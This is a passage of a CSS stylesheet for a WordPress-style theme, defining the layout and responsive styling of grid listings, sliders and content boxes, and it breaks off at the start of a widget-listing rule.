.listing-modern-grid-8[max-width~="480px"] .listing-mg-8-item.listing-item-1:before{
    padding-top: 55%;
}
.listing-modern-grid-8[max-width~="480px"] .listing-mg-8-item.listing-item-1 .post-meta{
    display: none;
}
.listing-modern-grid-8[max-width~="480px"] .listing-item-3 .title,
.listing-modern-grid-8[max-width~="480px"] .listing-item-2 .title{
    font-size: 64%;
}
.listing-modern-grid-8[max-width~="480px"] .listing-mg-item .content-container{
    left: 12px;
    right: 12px;
    bottom: 12px;
}
.listing-modern-grid-8[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.listing-modern-grid-8[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 40%;
}
.slider-overlay-simple.listing-modern-grid-8[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.slider-overlay-simple.listing-modern-grid-8[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 60%;
    padding: 12px 12px 10px;
}


/**
 * ->Modern Grid Listing 9
 **/
.listing-mg-9-item.listing-item-2 .title,
.listing-mg-9-item.listing-item-3 .title,
.listing-mg-9-item.listing-item-4 .title,
.listing-mg-9-item.listing-item-5 .title,
.listing-mg-9-item.listing-item-6 .title,
.listing-mg-9-item.listing-item-7 .title{
    font-size: 72%;
}
.listing-mg-9-item.listing-mg-item:hover .format-icon,
.listing-mg-9-item.listing-mg-item .format-icon{
    right: 20px !important;
    top: 20px !important;
    transform: none;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.23);
    margin: 0;
}
.listing-mg-9-item:before{
    padding-top: 93.76%;
}
.listing-mg-9-item.listing-item-1:before {
    padding-top: 74.51%;
}
.listing-modern-grid-9 .mg-col-1{
    width: 45.6%;
    float: left;
    padding-right: 2px;
}
.listing-modern-grid-9 .mg-col-2{
    width: 36.35%;
    float: left;
    padding-left: 2px;
    padding-right: 1px;
}
.listing-modern-grid-9 .mg-col-3{
    width: 18.05%;
    float: left;
    padding-left: 2px;
}
.listing-modern-grid-9 .item-2-cont,
.listing-modern-grid-9 .item-3-cont,
.listing-modern-grid-9 .item-4-cont,
.listing-modern-grid-9 .item-5-cont{
    width: 50%;
    float: left;
}
.listing-modern-grid-9 .item-4-cont,
.listing-modern-grid-9 .item-2-cont{
    padding-right: 2px;
}
.listing-modern-grid-9 .item-5-cont,
.listing-modern-grid-9 .item-3-cont{
    padding-left: 2px;
}
.listing-modern-grid-9 .mg-row-1{
    margin-bottom: 4px;
}
.listing-modern-grid-9[max-width~="980px"] .mg-col-1{
    width: 53%;
}
.listing-modern-grid-9[max-width~="980px"] .mg-col-2{
    width: 47%;
}
.listing-modern-grid-9[max-width~="980px"] .mg-col-3{
    display: none;
}
.listing-modern-grid-9[max-width~="980px"] .listing-mg-9-item:before{
    padding-top: 86.97%;
}
.listing-modern-grid-9[max-width~="980px"] .listing-item-1:before {
    padding-top: 77%;
}
.listing-modern-grid-9[max-width~="900px"] .listing-mg-item .content-container{
    left: 15px;
    right: 15px;
    bottom: 12px;
    max-height: 50%;
}
.listing-modern-grid-9[max-width~="780px"] .mg-col-2 ,
.listing-modern-grid-9[max-width~="780px"] .mg-col-1 {
    width: 50%;
}
.listing-modern-grid-9[max-width~="780px"] .listing-mg-item:before{
    padding-top: 93%;
}
.listing-modern-grid-9[max-width~="780px"] .listing-item-1:before {
    padding-top: 92.876%;
}
.listing-modern-grid-9[max-width~="780px"] .listing-mg-item .title{
    font-size: 66%;
}
.listing-modern-grid-9[max-width~="780px"] .listing-item-1 .title{
    font-size: 86%;
}
.listing-modern-grid-9[max-width~="780px"] .listing-item-5 .term-badges,
.listing-modern-grid-9[max-width~="780px"] .listing-item-4 .term-badges,
.listing-modern-grid-9[max-width~="780px"] .listing-item-3 .term-badges,
.listing-modern-grid-9[max-width~="780px"] .listing-item-2 .term-badges{
    display: none;
}
.listing-modern-grid-9[max-width~="620px"] .listing-mg-item .post-meta{
    display: none;
}
.listing-modern-grid-9[max-width~="620px"] .listing-mg-item.listing-item-1 .post-meta{
    display: block;
}
.listing-modern-grid-9[max-width~="620px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-9[max-width~="620px"] .listing-mg-item .format-icon{
    right: 12px;
    top: 12px;
}
.listing-modern-grid-9[max-width~="620px"] .listing-mg-item:before{
    padding-top: 60%;
}
.listing-modern-grid-9[max-width~="620px"] .listing-item-1:before {
    padding-top: 45%;
}
.listing-modern-grid-9[max-width~="620px"] .mg-col-1{
    width: 100%;
    padding: 0;
    margin-bottom: 4px;
}
.listing-modern-grid-9[max-width~="620px"] .mg-col-2{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-9[max-width~="560px"] .listing-mg-item:before{
    padding-top: 80%;
}
.listing-modern-grid-9[max-width~="560px"] .listing-item-1:before {
    padding-top: 55%;
}
.slider-overlay-simple.listing-modern-grid-9[max-width~="480px"] .listing-mg-item.listing-item-5 .content-container,
.slider-overlay-simple.listing-modern-grid-9[max-width~="480px"] .listing-mg-item.listing-item-4 .content-container,
.slider-overlay-simple.listing-modern-grid-9[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.slider-overlay-simple.listing-modern-grid-9[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 64%;
    padding: 12px;
}


/**
 * ->Modern Grid Listing 10
 **/
.listing-mg-10-item:before{
    padding-top: 60%;
}
.listing-modern-grid-10 .mg-row-1{
    padding-bottom: 4.05px;
}
.listing-modern-grid-10 .mg-row-1 .mg-col-1{
    width: 50%;
    float: left;
    padding-right: 2px;
}
.listing-modern-grid-10 .mg-row-1 .mg-col-2{
    width: 50%;
    float: left;
    padding-left: 2px;
}
.listing-modern-grid-10 .mg-row-2 .mg-col{
    width: 25%;
    float: left;
}
.listing-modern-grid-10 .mg-row-2 .mg-col-1{
    padding-right: 3px;
}
.listing-modern-grid-10 .mg-row-2 .mg-col-2{
    padding-left: 1px;
    padding-right: 2px;
}
.listing-modern-grid-10 .mg-row-2 .mg-col-3{
    padding-left: 2px;
    padding-right: 1px;
}
.listing-modern-grid-10 .mg-row-2 .mg-col-4{
    padding-left: 3px;
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item{
    width: 100%;
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item:before{
    padding-top: 64%;
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .title{
    font-size: 79%;
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-item:hover .format-icon {
    margin-top: -46px;
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
}
.listing-modern-grid-10[max-width~="980px"] .listing-mg-10-item.listing-mg-item:hover .format-icon,
.listing-modern-grid-10[max-width~="980px"] .listing-mg-10-item.listing-mg-item .format-icon{
    right: 20px !important;
    top: 20px !important;
    transform: none;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.23);
    margin: 0;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .mg-col{
    width: 33.333%;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .mg-col-1{
    padding-right: 2.7px;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .mg-col-2{
    padding-left: 1.35px;
    padding-right: 1.35px;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .mg-col-3{
    padding-left: 2.7px;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .mg-col-4{
    display: none;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-1 .listing-mg-10-item .title{
    font-size: 92%;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .listing-mg-10-item .title{
    font-size: 72%;
}
.listing-modern-grid-10[max-width~="780px"] .listing-mg-10-item.listing-mg-item:hover .format-icon,
.listing-modern-grid-10[max-width~="780px"] .listing-mg-10-item.listing-mg-item .format-icon{
    right: 20px !important;
    top: 20px !important;
    transform: none;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.23);
    margin: 0;
}
.listing-modern-grid-10[max-width~="780px"] .listing-mg-10-item:before {
    padding-top: 70%;
}
.listing-modern-grid-10[max-width~="780px"] .mg-row-2 .listing-mg-10-item:before {
    padding-top: 74%;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-1 .mg-col{
    width: 100%;
    padding: 0;
    float: none;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-1 .mg-col-1{
    padding-bottom: 4.05px;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-1 .listing-mg-10-item:before {
    padding-top: 40%;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-2 .mg-col{
    width: 50%;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-2 .mg-col-1{
    padding-right: 2.025px;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-2 .mg-col-2{
    padding-left: 2.025px;
    padding-right: 0;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-2 .mg-col-3{
    display:none;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-2 .listing-mg-10-item .format-icon{
    display: none;
}
.listing-modern-grid-10[max-width~="480px"] .mg-row-1 .listing-mg-10-item:before {
    padding-top: 52%;
}
.listing-modern-grid-10[max-width~="480px"] .mg-row-2 .listing-mg-10-item:before {
    padding-top: 76%;
}
.listing-modern-grid-10[max-width~="480px"] .mg-row-1 .listing-mg-10-item .title{
    font-size: 82%;
}
.listing-modern-grid-10[max-width~="480px"] .mg-row-2 .listing-mg-10-item .title{
    font-size: 62%;
}
.listing-modern-grid-10[max-width~="480px"] .mg-row-2 .listing-mg-10-item .content-container {
    max-height: 43%;
}


/**
 * =>Sliders
 **/
.bs-listing-slider-1 > .bs-slider,
.bs-listing-slider-2 > .bs-slider,
.bs-listing-slider-3 > .bs-slider{
    margin-bottom: 0;
}
.bs-listing-slider-1,
.bs-listing-slider-2,
.bs-listing-slider-3{
    margin-bottom: 22px;
}

.bs-shortcode.bs-slider .better-direction-nav a{
    text-indent: -9999px;
}
.bs-shortcode.bs-slider .better-direction-nav a:before{
    line-height: 38px;
    font-size: 14px;
    display: inline-block;
    content: '\f053';
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    text-indent: 0;
    width: auto;
    height: auto;
}
.bs-shortcode.bs-slider .better-direction-nav a.better-next:before{
    content: '\f054';
    right: -3px;
}
.bs-slider-item{
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.bs-slider-item > .item-content{
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.bs-slider-item > .item-content:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 45%;
}
.bs-slider-item .img-cont{
    background-repeat: no-repeat !important;
    background-position: top center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.bs-slider .bs-slider-item:nth-child(1){ /* fix for first load */
    float: left;
    display: block;
    width: 100%;
}
.bs-slider-item.has-not-post-thumbnail .img-cont{
    background-color: #e2e2e2;
}


/**
 * ->Slider 1
 **/
.bs-slider-1-item > .item-content:before{
    padding-top: 45%;
}
.bs-slider-1-item .img-cont:after{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.55)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 160px;
}
.bs-slider-1-item:hover .img-cont{
    transform: scale3d(1.04, 1.04, 1);
    -webkit-transform: scale3d(1.04, 1.04, 1);
    -moz-transform: scale3d(1.04, 1.04, 1);
}
.bs-slider-1-item .content-container{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    position: absolute;
    bottom: -80px;
    left: 30px;
    right: 30px;
    padding: 0 30px 30px;
    overflow: hidden;
    pointer-events: none;
    z-index: 2;
    opacity: 0;
}
.bs-slider-1-item.slider-content-shown .content-container {
    bottom: 0;
    opacity: 1;
}
.bs-slider-1-item .content-container a{
    pointer-events: all;
}
.bs-slider-1-item .title{
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    line-height: 1.4;
    text-align: center !important;
    max-width: 70%;
    margin: 0 auto;
}
.bs-slider-1-item .title a{
    color: #fff;
}
.bs-slider-1-item .post-meta{
    margin-top: 12px;
    text-align: center !important;
    font-size: 11px;
}
.bs-slider-1-item .post-meta .comments,
.bs-slider-1-item .post-meta .post-author{
    color: #fff;
    font-size: 11px;
}
.bs-slider-1-item .post-meta .comments{
    float: none;
    margin-left: 0;
}
.bs-slider-1-item .post-meta .time,
.bs-slider-1-item .post-meta .post-author:after{
    color: rgba(255, 255, 255, 0.57);
}
.bs-slider-1-item .term-badges.floated{
    position: absolute;
    right: auto;
    left: 0;
    top: 30px;
    bottom: auto;
    width: 100%;
    text-align: center;
    pointer-events: none;
}
.bs-slider-1 .better-direction-nav .better-next,
.bs-slider-1 .better-direction-nav .better-prev {
    opacity: 1;
    transform: none;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    background: transparent;
    border: 2px solid rgb(255, 255, 255);
    text-align: center;
    line-height: 40px;
    color: #fff;
    text-shadow: none;
    margin: -36px 0 0;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
}
.bs-slider-1 .better-direction-nav .better-prev {
    left: 20px;
}
.bs-slider-1 .better-direction-nav .better-next {
    right: 20px;
}
.bs-slider-1-item:hover .format-icon {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
}

.bs-slider-1-item[max-width~="780px"] > .item-content:before{
    padding-top: 60%;
}
.bs-slider-1-item[max-width~="370px"] > .item-content:before{
    padding-top: 110%;
}
.bs-slider-1-item[max-width~="370px"] .title a{
    font-size: 75%;
    line-height: 170%;
    display: inline-block;
}
.bs-slider-1-item[max-width~="370px"] .content-container {
    left: 0;
    right: 0;
    padding: 0 20px 20px;
}
.bs-slider-1[max-width~="370px"] .better-direction-nav .better-prev {
    left: -20px;
    opacity: 0;
}
.bs-slider-1[max-width~="370px"]:hover .better-direction-nav .better-prev {
    left: 10px;
    opacity: 1;
}
.bs-slider-1[max-width~="370px"] .better-direction-nav .better-next {
    right: -20px;
    opacity: 0;
}
.bs-slider-1[max-width~="370px"]:hover .better-direction-nav .better-next {
    right: 10px;
    opacity: 1;
}

/**
 * ->Slider 2
 **/
.bs-slider-2-item > .item-content:before{
    padding-top: 45%;
}
.bs-slider-2-item:hover .img-cont{
    transform: scale3d(1.04, 1.04, 1);
    -webkit-transform: scale3d(1.04, 1.04, 1);
    -moz-transform: scale3d(1.04, 1.04, 1);
}
.bs-slider-2-item .content-container{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    position: absolute;
    left: 50%;
    bottom: 10px;
    padding: 30px;
    overflow: hidden;
    pointer-events: none;
    z-index: 2;
    opacity: 0;
    width: 460px;
    margin: 0 0 0 -230px;
    background: #fff;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    text-align: center;
}
.bs-slider-2-item.slider-content-shown .content-container {
    bottom: 40px;
    opacity: 1;
}
.bs-slider-2-item .content-container a{
    pointer-events: all;
}
.bs-slider-2-item .title{
    margin: 10px 0 0;
    line-height: 1.4;
    text-align: center !important;
}
.bs-slider-2-item .title a{
    color: #212121;
}
.bs-slider-2-item .post-meta{
    margin-top: 8px;
    text-align: center !important;
    font-size: 12px;
}
.bs-slider-2-item .post-meta .comments,
.bs-slider-2-item .post-meta .post-author{
    color: #212121;
    font-size: 12px;
}
.bs-slider-2-item .post-meta .comments{
    float: none;
    margin-left: 0;
}
.bs-slider-2-item .post-meta .time,
.bs-slider-2-item .post-meta .post-author:after{
    color: #212121;
}
.bs-slider-2-item .content-container a.read-more{
    border: 1px solid #000000;
    background: none;
    color: #636363;
    font-size: 12px;
    padding: 6px 20px;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    line-height: 20px;
    margin-top: 15px;
}
.bs-slider-2-item .content-container a.read-more:hover{
    background: #000000;
    color: #ffffff;
}
.bs-slider-2-item .term-badges.floated{
    position: relative;
    right: auto;
    left: auto;
    top: auto;
    bottom: auto;
    width: 100%;
    text-align: center;
    margin-bottom: 15px;
}
.bs-slider-2-item .term-badges.floated .term-badge a{
    background: #212121 !important;
    color: #fff !important;
    margin: 0;
}
.bs-slider-2-item:hover .format-icon {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
}
.bs-slider-2 .better-direction-nav .better-next,
.bs-slider-2 .better-direction-nav .better-prev {
    transform: none;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    background: transparent;
    border: 2px solid rgb(255, 255, 255);
    text-align: center;
    line-height: 40px;
    color: #fff;
    text-shadow: none;
    margin: -36px 0 0;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
}
.bs-slider-2-item[max-width~="780px"] > .item-content:before{
    padding-top: 70%;
}
.bs-slider-2-item[max-width~="780px"] .title a{
    font-size: 85%;
}
.bs-slider-2-item[max-width~="520px"] > .item-content:before{
    padding-top: 120%;
}
.bs-slider-2-item[max-width~="520px"] .post-meta{
    display: none;
}
.bs-slider-2-item[max-width~="520px"] .title a{
    font-size: 75%;
    line-height: 170%;
    display: inline-block;
}
.bs-slider-2-item[max-width~="520px"] .content-container {
    left: 7.5%;
    bottom: 7.5%;
    right: 7.5%;
    padding: 20px;
    width: 85%;
    transform: none;
    margin: 0;
}
.bs-slider-2[max-width~="370px"] .better-direction-nav .better-next,
.bs-slider-2[max-width~="370px"] .better-direction-nav .better-prev {
    display: none;
}


/**
 * ->Slider 3
 **/
.bs-slider-3-item > .item-content:before{
    padding-top: 45%;
}
.bs-slider-3-item:hover .img-cont{
    transform: scale3d(1.04, 1.04, 1);
    -webkit-transform: scale3d(1.04, 1.04, 1);
    -moz-transform: scale3d(1.04, 1.04, 1);
}
.bs-slider-3-item .content-container{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    position: absolute;
    left: 50%;
    top: 45%;
    padding: 30px;
    overflow: hidden;
    pointer-events: none;
    z-index: 2;
    opacity: 0;
    width: 460px;
    margin: -120px 0 0 -230px;
    background: #fff;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    text-align: center;
}
.bs-slider-3-item .content-container a.read-more{
    border: 1px solid #000000;
    background: none;
    color: #636363;
    font-size: 12px;
    padding: 6px 20px;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    line-height: 20px;
    margin-top: 15px;
}
.bs-slider-3-item .content-container a.read-more:hover{
    background: #000000;
    color: #ffffff;
}
.bs-slider-3-item.slider-content-shown .content-container {
    opacity: 1;
    top: 50%;
}
.bs-slider-3-item .content-container a{
    pointer-events: all;
}
.bs-slider-3-item .title{
    margin: 10px 0 0;
    line-height: 1.4;
    text-align: center !important;
}
.bs-slider-3-item .title a{
    color: #212121;
}
.bs-slider-3-item .post-meta{
    margin-top: 8px;
    text-align: center !important;
    font-size: 12px;
}
.bs-slider-3-item .post-meta .comments,
.bs-slider-3-item .post-meta .post-author{
    color: #212121;
    font-size: 12px;
}
.bs-slider-3-item .post-meta .comments{
    float: none;
    margin-left: 0;
}
.bs-slider-3-item .post-meta .time,
.bs-slider-3-item .post-meta .post-author:after{
    color: #212121;
}
.bs-slider-3-item .term-badges.floated{
    position: relative;
    right: auto;
    left: auto;
    top: auto;
    bottom: auto;
    width: 100%;
    text-align: center;
    margin-bottom: 15px;
}
.bs-slider-3-item .term-badges.floated .term-badge a{
    background: #212121 !important;
    color: #fff !important;
    margin: 0;
}
.bs-slider-3-item[max-width~="780px"] > .item-content:before{
    padding-top: 60%;
}
.bs-slider-3 .better-direction-nav .better-next,
.bs-slider-3 .better-direction-nav .better-prev {
    transform: none;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    background: transparent;
    border: 2px solid rgb(255, 255, 255);
    text-align: center;
    line-height: 40px;
    color: #fff;
    text-shadow: none;
    margin: -36px 0 0;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
}
.bs-slider-3 .better-direction-nav .better-prev {
    left: 20px;
}
.bs-slider-3 .better-direction-nav .better-next {
    right: 20px;
}
.bs-slider-3-item:hover .format-icon {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
}
.bs-slider-3-item[max-width~="780px"] .title a{
    font-size: 90%;
}
.bs-slider-3-item[max-width~="780px"] > .item-content:before{
    padding-top: 60%;
}
.bs-slider-3-item[max-width~="520px"] > .item-content:before{
    padding-top: 110%;
}
.bs-slider-3-item[max-width~="520px"] .post-meta{
    display: none;
}
.bs-slider-3-item[max-width~="520px"] .title a{
    font-size: 75%;
    line-height: 150%;
    display: inline-block;
}
.bs-slider-3-item[max-width~="370px"] .content-container {
    left: 7.5%;
    bottom: 7.5%;
    right: 7.5%;
    top: auto;
    padding: 20px;
    width: 85%;
    transform: none;
    margin: 0;
}
.bs-slider-3-item[max-width~="370px"].slider-content-shown .content-container {
    bottom: 25px;
}
.bs-slider-3[max-width~="370px"] .better-direction-nav .better-next,
.bs-slider-3[max-width~="370px"] .better-direction-nav .better-prev {
    display: none;
}


/**
 * =>Boxes
 **/
.bs-box-inner{
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.bs-box-inner:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 70%;
}
.bs-box .box-content{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}
.bs-box .box-image{
    background-repeat: no-repeat !important;
    background-position: top center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}


/**
 * ->Box 1
 **/
.bs-box-1 .bs-box-inner{
    background: #ccc;
}
.bs-box-1 .box-text {
    position: absolute;
    background: #ffffff;
    color: #333;
    font-size: 16px;
    text-align: center;
    padding: 20px;
    bottom: 30px;
    left: 30px;
    right: 30px;
    opacity: 1;
    pointer-events: none;
}
.bs-box-1 .box-image:before{
    border: 1px solid #ffffff;
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transform: scale(1, 1);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.bs-box-1:hover .box-image:before{
    bottom: 15px;
    left: 15px;
    opacity: 1;
    right: 15px;
    top: 15px;
}
.bs-box-1 .box-pre-title{
    font-size: 13px;
    margin-bottom: 5px;
    text-transform: capitalize;
}
.bs-box-1 .box-title{
    font-size: 22px;
    margin: 0;
}


/**
 * ->Box 2
 **/
.bs-box-2 .box-image:after{
    border: 1px solid #ffffff;
    content: "";
    position: absolute;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    bottom: 15px;
    left: 15px;
    opacity: 1;
    right: 15px;
    top: 15px;
}
.bs-box-2 .box-text {
    position: absolute;
    top: 50%;
    pointer-events: none;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    -webkit-backface-visibility: hidden;
    text-align: center;
}
.bs-box-2 .box-image:before{
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.bs-box-2:hover .box-image:before {
    background: rgba(0, 0, 0, 0.3);
}
.bs-box-2 .box-title{
    font-size: 14px;
    margin: 0;
    text-transform: capitalize;
    padding: 5px 10px;
    line-height: 1.3;
    background: #ffffff;
    color: #353535;
    -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    display: inline-block;
}


/**
 * ->Box 3
 **/
.bs-box-3 .box-text {
    position: absolute;
    font-size: 16px;
    padding: 0;
    bottom: 25px;
    left: 25px;
    right: 25px;
    opacity: 1;
    pointer-events: none;
}
.bs-box-3 .box-image:before{
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.bs-box-3:hover .box-image:before {
    background: rgba(0, 0, 0, 0.35);
}
.bs-box-3 .box-sub-title{
    font-size: 13px;
    margin-bottom: 5px;
    color: #fff;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
}
.bs-box-3 .box-title{
    font-size: 17px;
    margin: 0 0 10px;
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
}
.bs-box-3 .bf-icon{
    color: #fff;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
    font-size: 24px;
    display: block;
    margin-bottom: 15px;
}
.bs-box-3.box-no-bg .box-sub-title,
.bs-box-3.box-no-bg .box-title,
.bs-box-3.box-no-bg .bf-icon{
    color: #333;
    text-shadow: none;
}
.bs-box-3.box-no-bg{
    background: #eee;
}
.bs-box-3.box-no-bg .box-image:before{
    display: none;
}

.bs-box-3.box-text-left .box-sub-title,
.bs-box-3.box-text-left .box-title,
.bs-box-3.box-text-left  .bf-icon{
    text-align: left !important;
}
.bs-box-3.box-text-right .box-sub-title,
.bs-box-3.box-text-right .box-title,
.bs-box-3.box-text-right  .bf-icon{
    text-align: right !important;
}
.bs-box-3.box-text-center .box-sub-title,
.bs-box-3.box-text-center .box-title,
.bs-box-3.box-text-center  .bf-icon{
    text-align: center !important;
}


/**
 * ->Box 4
 **/
.bs-box-4 .bs-box-inner:before{
    padding-top: 120%;
}
.bs-box-4 .box-text {
    position: absolute;
    font-size: 16px;
    padding: 0;
    bottom: 25px;
    left: 25px;
    right: 25px;
    opacity: 1;
    pointer-events: none;
}
.bs-box-4 .box-image:before{
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.bs-box-4:hover .box-image:before {
    background: rgba(0, 0, 0, 0.35);
}
.bs-box-4 .box-sub-title{
    font-size: 13px;
    margin-bottom: 5px;
    color: #fff;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
}
.bs-box-4 .box-title{
    font-size: 17px;
    margin: 0 0 10px;
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
}
.bs-box-4 .bf-icon{
    color: #fff;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
    font-size: 24px;
    display: block;
    margin-bottom: 15px;
}
.bs-box-4.box-no-bg .box-sub-title,
.bs-box-4.box-no-bg .box-title,
.bs-box-4.box-no-bg .bf-icon{
    color: #333;
    text-shadow: none;
}
.bs-box-4.box-no-bg{
    background: #eee;
}
.bs-box-4.box-no-bg .box-image:before{
    display: none;
}

.bs-box-4.box-text-left .box-sub-title,
.bs-box-4.box-text-left .box-title,
.bs-box-4.box-text-left  .bf-icon{
    text-align: left !important;
}
.bs-box-4.box-text-right .box-sub-title,
.bs-box-4.box-text-right .box-title,
.bs-box-4.box-text-right  .bf-icon{
    text-align: right !important;
}
.bs-box-4.box-text-center .box-sub-title,
.bs-box-4.box-text-center .box-title,
.bs-box-4.box-text-center  .bf-icon{
    text-align: center !important;
}


/**
 * =>Widgets Listing
 **/
.widget .listing-widget,
.listing-widget{
    padding: 0;
    margin: 0;
    list-style: none;
}
.listing-widget .listing-item img.wp-post-image{
    max-width: 80px;
    float: left;
